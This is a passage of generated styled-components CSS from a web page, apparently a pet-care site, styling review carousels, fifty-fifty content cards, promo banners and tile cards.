.iZGejg .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#5a6175);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.iZGejg .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.iZGejg .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);border-radius:var(--sc-review-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.iZGejg .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.iZGejg{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.iZGejg .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.iZGejg .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.iZGejg .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.iZGejg .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.iZGejg .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.iZGejg .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.iZGejg .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.iZGejg .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g110[id="sc-y0ptcc-0"]{content:"iZGejg,"}/*!sc*/
.iQuvXY{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#def6ff;}/*!sc*/
.iQuvXY .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.iQuvXY .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.iQuvXY .slick-arrow{display:none !important;}}/*!sc*/
.iQuvXY .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iQuvXY .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iQuvXY .review-bird{height:200px;}/*!sc*/
.iQuvXY .review-bird .reviewcards{height:inherit;}/*!sc*/
.iQuvXY .review-bird .reviewcards .slick-list,.iQuvXY .review-bird .reviewcards .slick-track,.iQuvXY .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.iQuvXY .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.iQuvXY .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.iQuvXY .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.iQuvXY .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.iQuvXY .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.iQuvXY .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.iQuvXY .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.iQuvXY .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.iQuvXY .review-bird{height:350px;}}/*!sc*/
.iQuvXY.nva-reviews{color:var(--sc-review-card--text-color-dark,#5a6175);}/*!sc*/
.iQuvXY h2,.iQuvXY h3,.iQuvXY h4,.iQuvXY ul,.iQuvXY ol,.iQuvXY a:not(.sg-btn-cpnt):not(.read-more-anchor),.iQuvXY p{color:var(--sc-review-card--text-color-dark,#5a6175);}/*!sc*/
.iQuvXY .read-more-anchor{color:var(--sc-review-card--text-color-dark,#5a6175);background-color:transparent;border:none;padding:0;}/*!sc*/
.iQuvXY .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.iQuvXY .heading_four p{color:var(--sc-review-card--text-color,#5a6175);}/*!sc*/
.iQuvXY a{text-align:center;}/*!sc*/
.iQuvXY .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.iQuvXY .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.iQuvXY .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.iQuvXY .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.iQuvXY .read_reviews{width:100%;}}/*!sc*/
.iQuvXY svg{fill:var(--sc-review-card--icon-color,#745af6);}/*!sc*/
.iQuvXY .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.iQuvXY .container{max-width:1050px;}}/*!sc*/
.iQuvXY h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.iQuvXY h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.iQuvXY .reviewRichText ul li{display:block;}/*!sc*/
.iQuvXY .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.iQuvXY .reviewRichText ol li{display:block;}/*!sc*/
.iQuvXY .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.iQuvXY .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.iQuvXY .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.iQuvXY .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.iQuvXY .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.iQuvXY .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#5a6175);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.iQuvXY .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.iQuvXY .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);border-radius:var(--sc-review-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.iQuvXY .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.iQuvXY{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.iQuvXY .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.iQuvXY .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.iQuvXY .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.iQuvXY .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.iQuvXY .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.iQuvXY .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.iQuvXY .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.iQuvXY .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g112[id="sc-y0ptcc-2"]{content:"iQuvXY,"}/*!sc*/
.cElpcy.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.cElpcy.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card{padding:var(--sc-spacing-12,80px) 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.cElpcy.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.cElpcy.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card .fiftyFiftyText{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.cElpcy.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.cElpcy.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.cElpcy.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.cElpcy.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.cElpcy.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.cElpcy.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.cElpcy.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.cElpcy.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFifty.video-container iframe{border-radius:20px;border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.cElpcy.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.cElpcy.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.cElpcy.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
.cElpcy.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
.cElpcy.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.cElpcy.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.cElpcy.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
.cElpcy.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.cElpcy.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
.cElpcy.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}/*!sc*/
@media (min-width:1024px){.cElpcy.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,20px);}}/*!sc*/
.cElpcy.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.cElpcy.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.cElpcy.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.cElpcy.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.cElpcy h2,.cElpcy h3,.cElpcy h4,.cElpcy ul,.cElpcy ol,.cElpcy p{color:var(--sc-50-50-card--text-color-dark,#5a6175);}/*!sc*/
.cElpcy a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#745af6);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.cElpcy a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.cElpcy h2,.cElpcy h3,.cElpcy h4,.cElpcy ul,.cElpcy ol,.cElpcy p{color: var(--sc-50-50-card--text-color-dark,#5a6175);}.cElpcy a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#745af6);-webkit-text-decoration:none;text-decoration:none;}.cElpcy a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g126[id="sc-wb9y8b-0"]{content:"cElpcy,"}/*!sc*/
.jEwFgK{background-color:var(--sc-utility--bg-color,#ffffff);}/*!sc*/
.jEwFgK.nva-50-50{background-color:var(--sc-utility--bg-color,#ffffff);}/*!sc*/
data-styled.g129[id="sc-1bb4ul1-0"]{content:"jEwFgK,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g131[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.ctgdig{background-color:rgb(254,232,188);background-image:url('/static/images/textures/PlayfulV1/dogLightYellow.svg');background-repeat:repeat;background-size:400px 400px;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.ctgdig .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.ctgdig .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.ctgdig p,.ctgdig h2,.ctgdig h3,.ctgdig h4,.ctgdig ul,.ctgdig ol,.ctgdig .heading_four{color:var(--sc-promo-banner--text-color-dark,#5a6175);}/*!sc*/
.ctgdig ul li{display:block;}/*!sc*/
.ctgdig ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.ctgdig ol li{display:block;padding-left:0;}/*!sc*/
.ctgdig ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.ctgdig p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.ctgdig p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.ctgdig .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ctgdig h2,.ctgdig .heading_four,.ctgdig a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.ctgdig h2,.ctgdig .heading_four,.ctgdig a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.ctgdig a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.ctgdig{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g132[id="sc-15orjhq-1"]{content:"ctgdig,"}/*!sc*/
.ljpUz{background-size:cover;}/*!sc*/
.ljpUz .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.ljpUz .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.ljpUz .slick_anchor{position:relative;border-radius:var(--sc-5-card--border-radius,20px);overflow:hidden;}/*!sc*/
.ljpUz .slick-dots{bottom:-45px;}/*!sc*/
.ljpUz .heading_four{color:var(--sc-5-card--text-color,#5a6175);}/*!sc*/
.ljpUz .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.ljpUz .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ljpUz .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.ljpUz .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#ffffff);stroke:var(--sc-5-card--icon-color,#ffffff);}/*!sc*/
@media (max-width:1366px){.ljpUz .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.ljpUz .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.ljpUz .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.ljpUz .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#745af6);}/*!sc*/
@media (max-width:1366px){.ljpUz .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.ljpUz .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.ljpUz .variation-b .slick_anchor{width:280px;}}/*!sc*/
.ljpUz .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.ljpUz .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#ffffff);}/*!sc*/
.ljpUz .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.ljpUz .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.ljpUz .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.ljpUz .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#ffffff) h s l / calc(1 - 0.5));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.ljpUz .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.ljpUz .variation-a .slick_para{width:100%;}}/*!sc*/
.ljpUz .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.ljpUz .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.ljpUz .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ljpUz .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.ljpUz .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.ljpUz .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.ljpUz .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.ljpUz .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.ljpUz .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#745af6);}/*!sc*/
.ljpUz .variation-a .slick_image{margin:0;}/*!sc*/
.ljpUz .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#5b46c4);}/*!sc*/
.ljpUz .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#745af6);}/*!sc*/
.ljpUz .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#745af6);stroke:var(--sc-5-card--icon-color-hover,#745af6);}/*!sc*/
.ljpUz .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g133[id="sc-1mdi61j-0"]{content:"ljpUz,"}/*!sc*/
.KCPEF{background-color:var(--sc-utility--bg-color,#ffffff);background-size:cover;}/*!sc*/
.KCPEF .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.KCPEF .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.KCPEF .slick_anchor{position:relative;border-radius:var(--sc-5-card--border-radius,20px);overflow:hidden;}/*!sc*/
.KCPEF .slick-dots{bottom:-45px;}/*!sc*/
.KCPEF .heading_four{color:var(--sc-5-card--text-color,#5a6175);}/*!sc*/
.KCPEF .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.KCPEF .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.KCPEF .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.KCPEF .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#ffffff);stroke:var(--sc-5-card--icon-color,#ffffff);}/*!sc*/
@media (max-width:1366px){.KCPEF .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.KCPEF .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.KCPEF .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.KCPEF .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#745af6);}/*!sc*/
@media (max-width:1366px){.KCPEF .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.KCPEF .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.KCPEF .variation-b .slick_anchor{width:280px;}}/*!sc*/
.KCPEF .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.KCPEF .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#ffffff);}/*!sc*/
.KCPEF .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.KCPEF .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.KCPEF .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.KCPEF .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#ffffff) h s l / calc(1 - 0.5));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.KCPEF .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.KCPEF .variation-a .slick_para{width:100%;}}/*!sc*/
.KCPEF .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.KCPEF .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.KCPEF .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.KCPEF .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.KCPEF .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.KCPEF .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.KCPEF .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.KCPEF .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.KCPEF .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#745af6);}/*!sc*/
.KCPEF .variation-a .slick_image{margin:0;}/*!sc*/
.KCPEF .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#5b46c4);}/*!sc*/
.KCPEF .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#745af6);}/*!sc*/
.KCPEF .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#745af6);stroke:var(--sc-5-card--icon-color-hover,#745af6);}/*!sc*/
